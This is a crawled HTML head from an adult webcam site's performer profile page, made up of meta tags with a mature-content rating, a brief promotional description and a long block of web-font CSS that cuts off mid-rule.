

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/jeangirl18
body_size: 11805
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="IwIWbkA-USw0PCFYNCEhSCUbcRgqKHADBol66J2mpONhxbv9rb0KgEEs">
	<title data-suffix="">
jeangirl18&#39;s is live | Have free fun!
	</title>

	<meta name="description" content="jeangirl18 is here, ready for sexy time with you! Why not join SoCams for free and have all the fun you deserve to have?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face 